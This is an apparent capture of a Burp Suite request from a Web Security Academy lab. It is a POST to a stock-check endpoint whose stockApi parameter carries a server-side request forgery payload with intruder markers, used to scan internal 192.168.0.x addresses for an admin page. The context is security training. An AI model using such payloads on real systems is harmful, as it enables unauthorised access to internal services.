 1 POST /product/stock HTTP/2
2 Host: 0a6a00e6048ba56f807b0d02003d00ce.web-security-academy.net
3 Cookie: session=6dbT0RJR7rAdEZWw2myFakHp7srYhh0I
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/114.0
5 Accept: */*
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a6a00e6048ba56f807b0d02003d00ce.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 38
11 Origin: https://0a6a00e6048ba56f807b0d02003d00ce.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://192.168.0.§1§:8080/admin